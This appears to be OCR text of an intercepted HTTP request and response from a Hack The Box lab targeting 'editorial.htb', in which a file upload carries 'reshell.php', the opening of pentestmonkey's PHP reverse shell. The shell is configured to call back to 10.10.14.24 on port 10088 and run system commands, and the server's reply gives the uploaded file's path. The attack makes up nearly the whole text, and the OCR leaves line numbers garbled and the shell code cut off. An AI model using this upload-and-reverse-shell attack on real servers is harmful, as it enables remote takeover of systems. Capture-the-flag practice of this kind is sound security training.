 equest
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------3252439626944743981333811981
8 Content-Length: 2957
9 Origin: http://editorial.htb
0 Connection: close
1 Referer: http://editorial.htb/upload
2
3 -----------------------------3252439626944743981333811981
4 Content-Disposition: form-data; name="bookurl"
5
6 http://10.10.16.6/test
7 -----------------------------3252439626944743981333811981
8 Content-Disposition: form-data; name="bookfile"; filename="reshell.php"
9 Content-Type: application/x-php
0
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down.
RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '10.10.14.24';
8 $port = 10088;
9 $chunk_size = 1400;
0 $write_a = null;
1 $error_a = null;
2 $shell = 'uname -a; w; id; powershell -i';
3 $daemon = 0;
4 $debug = 0;
5
6 if (function_exists('pcntl_fork')) {
7 $pid = pcntl_fork();
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 16 Jun 2024 06:39:07 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 51
7
8 static/uploads/eda0fe01-bb77-4b69-adcd-9c6667f2b274
Search